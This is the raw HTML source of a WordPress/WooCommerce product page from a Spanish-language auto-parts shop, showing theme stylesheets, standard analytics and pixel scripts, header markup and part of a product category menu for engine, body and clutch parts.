<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/16379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=16379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fevaporador-a-c-tucson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fevaporador-a-c-tucson%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/evaporador-a-c-tucson/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/evaporador-a-c-tucson/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16379 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/evaporador-a-c-tucson/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/evaporador-a-c-tucson/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fevaporador-a-c-tucson%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fevaporador-a-c-tucson%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/evaporador-a-c-tucson/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
